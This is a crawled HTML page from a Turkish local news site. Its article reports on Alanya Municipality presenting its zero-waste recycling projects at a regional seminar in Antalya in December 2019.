

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/gundem/alanya-belediyesi-sifir-atik-seminerine-katildi-h48129.html
body_size: 14879
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya Belediyesi sıfır atık seminerine katıldı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/gundem/alanya-belediyesi-sifir-atik-seminerine-katildi-h48129.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/gundem/alanya-belediyesi-sifir-atik-seminerine-katildi-h48129.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/gundem/alanya-belediyesi-sifir-atik-seminerine-katildi-h48129.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=422352962">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1967694919">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1204727664" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=55906526" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=983423630"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya Belediyesi sıfır atık seminerine katıldı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2019/12/alanya_belediyesi_sifir_atik_seminerine_katildi_h48129_d19a5.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/gundem/alanya-belediyesi-sifir-atik-seminerine-katildi-h48129.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya Belediyesi sıfır atık seminerine katıldı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/gundem/alanya-belediyesi-sifir-atik-seminerine-katildi-h48129.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya Belediyesi sıfır atık seminerine katıldı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2019/12/alanya_belediyesi_sifir_atik_seminerine_katildi_h48129_d19a5.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="333" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2019/12/alanya_belediyesi_sifir_atik_seminerine_katildi_h48129_d19a5.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya Belediyesi sıfır atık seminerine katıldı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="691f0f92adf35c3dbe42387aaf1288da6b060100" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="48129" title="Alanya Belediyesi sıfır atık seminerine katıldı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ3VuZGVtL2FsYW55YS1iZWxlZGl5ZXNpLXNpZmlyLWF0aWstc2VtaW5lcmluZS1rYXRpbGRpLWg0ODEyOS5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya Belediyesi sıfır atık seminerine katıldı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Gündem</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>20 Aralık 2019 Cuma 12:10</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2019/12/alanya_belediyesi_sifir_atik_seminerine_katildi_h48129_d19a5.jpg" alt="Alanya Belediyesi sıfır atık seminerine katıldı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="48129" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(48129)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(48129)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(48129)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="48129">
                                                  Alanya Belediyesi, Çevre ve Şehircilik Bakanlığı tarafından Antalya’da düzenlenen Sıfır Atık İstişare Toplantısı’na katılarak hem yeni uygulamalarla ilgili fikir alışverişinde bulundu hem de Şehir genelinde uyguladığı projeleri tanıttı.<br />
Alanya Belediyesi Temizlik İşleri Müdürü Adem Demir ve ekibi, Antalya/İzmir İller Arası Bölgesel Sıfır Atık İstişare Toplantısı Semineri’ne katıldı. Alanya’da uygulanan sıfır atık projelerini uygulamalı olarak katılımcılara ve ziyaretçilere aktaran heyet, uygulamaları ile hem büyük ilgi gördü hem de takdir topladı.<br />
<br />
SIFIR ATIK PROJELERİ ZİYARETÇİLERE TANITILDI<br />
<br />
Geleceğin güvence altına alınması adına hayati önem taşıyan Sıfır Atık projelerinde En İyi Hizmet veren Belediye ödülüne sahip olan Alanya Belediyesi’nin şehir genelinde uyguladığı projeler seminer alanında ziyaretçilere tanıtıldı. Alanda birçok belediye projelerini tanıtırken Alanya Belediyesi’nin tepegözden sıfır atık kutularına, geri dönüşüm kafesinden Pet şişe kumbarasına kadar birçok ürünün sergilendiği sıfır atık uygulamaları büyük ilgi gördü.<br />
<br />
DEMİR: “PROJELERİMİZ KATILIMCILARIN TAKDİRİNİ TOPLADI”<br />
<br />
Alanya Belediyesi Temizlik İşleri Müdürü Adem Demir, seminer alanında en büyük ilgiyi Alanya Belediyesi projelerinin gördüğünü belirterek şunları söyledi; “Alanya Belediye Başkanımız Adem Murat Yücel’in geleceğimiz adına uygulamaya koyduğu sıfır atık projeleri geçtiğimiz günlerde ödüle layık görülmüştü. Birçok belediyenin katılım gösterdiği bu önemli seminere ödül almış bir Belediye olarak gelmekten gurur duyduk. Yine alanda uygulamalı olarak tanıttığımız projelerimiz katılımcılar ve alanı ziyaret eden vatandaşlar tarafından büyük takdir gördü. Geleceğimiz için sıfır atık çalışmalarımıza aralıksız devam edeceğiz.”<br />
Alanya Belediyesi alanda açtığı tanıtım standında misafirlerine Sıfır Atık Bez Çanta, Çam Tohum Kalemi ve tanıtım amaçlı el broşürleri dağıttı.&#160;</p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 20 Aralık 2019, 12:12</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/bolge/vali-karaloglu-30-milyon-tl-lik-yatirim-yapilacak-h48130.html" title="Vali Karaloğlu: 30 milyon TL&#039;lik yatırım yapılacak"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Vali Karaloğlu: 30 milyon TL&#039;lik yatırım yapılacak</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-un-kupadaki-rakibi-belli-oldu-h48131.html" title="Alanyaspor&#039;un kupadaki rakibi belli oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanyaspor&#039;un kupadaki rakibi belli oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/denizli-maci-hazirliklari-suruyor-h48132.html" title="Denizli maçı hazırlıkları sürüyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Denizli maçı hazırlıkları sürüyor</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/chp-de-karadag-yeni-yonetim-listesini-acikladi-h48133.html" title="CHP&#039;de Karadağ yeni yönetim listesini açıkladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">CHP&#039;de Karadağ yeni yönetim listesini açıkladı</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/alanya-nin-mhp-li-meclis-uyesinin-aci-gunu-h48134.html" title="Alanya&#039;nın MHP&#039;li meclis üyesinin acı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanya&#039;nın MHP&#039;li meclis üyesinin acı...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/meteoroloji-den-alanya-icin-yeni-uyari-h48135.html" title="Meteoroloji&#039;den Alanya için yeni uyarı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Meteoroloji&#039;den Alanya için yeni uyarı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-yi-asagilayan-antrenor-icin-suc-duyurusunda-bulundu-h48136.html" title="Alanya&#039;yı aşağılayan antrenör için suç..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Alanya&#039;yı aşağılayan antrenör için suç...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyali-eskrimciler-3-altin-ve-1-bronz-madalya-ile-dondu-h48137.html" title="Alanyalı eskrimciler 3 altın ve 1 bronz madalya..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Alanyalı eskrimciler 3 altın ve 1 bronz madalya...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/alanya-daki-cimtur-tatil-sitesi-nde-neler-oluyor-h48138.html" title="Alanya&#039;daki Çimtur Tatil Sitesi&#039;nde neler..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya&#039;daki Çimtur Tatil Sitesi&#039;nde neler...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/diyanet-isleri-baskani-ali-erbas-alanya-ya-geliyor-h48139.html" title="Diyanet İşleri Başkanı Ali Erbaş Alanya&#039;ya..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Diyanet İşleri Başkanı Ali Erbaş Alanya&#039;ya...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-ataturk-caddesi-aciklamasi-h93433.html" title="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/baskan_ozcelik_ten_ataturk_caddesi_aciklamasi_h93433_08564.jpg" alt="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/baskan-ozcelik-ten-ataturk-caddesi-aciklamasi-h93433.html" title="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması"  target="_blank" title="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması" class="title h4 one-line">Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Başkan Özçelik&#039;ten Atatürk Caddesi açıklaması"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/servisciler-pasa-ozkan-dedi-h93432.html" title="Servisçiler Paşa Özkan dedi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/servisciler_pasa_ozkan_dedi_h93432_848bd.jpg" alt="Servisçiler Paşa Özkan dedi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/servisciler-pasa-ozkan-dedi-h93432.html" title="Servisçiler Paşa Özkan dedi"  target="_blank" title="Servisçiler Paşa Özkan dedi" class="title h4 one-line">Servisçiler Paşa Özkan dedi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Servisçiler Paşa Özkan dedi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/mehmet-sahinden-kadin-birimi-hamlesi-h93429.html" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/mehmet_sahinden_kadin_kolu_hamlesi_h93429_1c7ff.jpg" alt="Mehmet Şahin’den kadın birimi hamlesi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/mehmet-sahinden-kadin-birimi-hamlesi-h93429.html" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank" title="Mehmet Şahin’den kadın birimi hamlesi" class="title h4 one-line">Mehmet Şahin’den kadın birimi hamlesi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/yenialp-mazbatasini-alip-gorevine-basladi-h93428.html" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/yenialp_mazbatasini_alip_gorevine_basladi_h93428_077a5.jpg" alt="Yenialp mazbatasını alıp görevine başladı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/yenialp-mazbatasini-alip-gorevine-basladi-h93428.html" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank" title="Yenialp mazbatasını alıp görevine başladı" class="title h4 one-line">Yenialp mazbatasını alıp görevine başladı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/2026_alanya_icin_dolu_dolu_gececek_h93423_a47fc.jpg" alt="2026 Alanya için dolu dolu geçecek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank" title="2026 Alanya için dolu dolu geçecek" class="title h4 one-line">2026 Alanya için dolu dolu geçecek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="2026 Alanya için dolu dolu geçecek"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
